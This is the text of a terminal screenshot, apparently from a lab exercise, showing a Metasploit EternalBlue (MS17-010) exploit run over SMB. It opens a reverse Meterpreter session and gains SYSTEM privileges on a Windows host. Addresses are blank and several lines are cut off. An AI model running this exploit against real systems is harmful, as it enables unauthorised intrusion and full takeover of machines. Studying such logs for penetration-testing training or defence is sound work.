 msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on :9001
[*] :445 - Connecting to target for exploitation.
[+] :445 - Connection established for exploitation.
[*] :445 - Trying exploit with 12 Groom Allocations.
[*] :445 - Sending all but last fragment of exploit packet
[*] :445 - Starting non-paged pool grooming
[+] :445 - Sending SMBv2 buffers
[+] :445 - Closing SMBv1 connection creating free hole adjacent
[*] :445 - Sending final SMBv2 buffers.
[*] :445 - Sending last fragment of exploit packet!
[*] :445 - Receiving response from exploit packet
[+] :445 - ETERNALBLUE overwrite completed successfully (0xC0000
[*] :445 - Sending egg to corrupted connection.
[*] :445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to
[*] Meterpreter session 3 opened ( :9001 -> :49160) a
[+] :445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] :445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
[+] :445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[0] 0:ruby* 1:bash 2:sudo 3:bash 4:bash-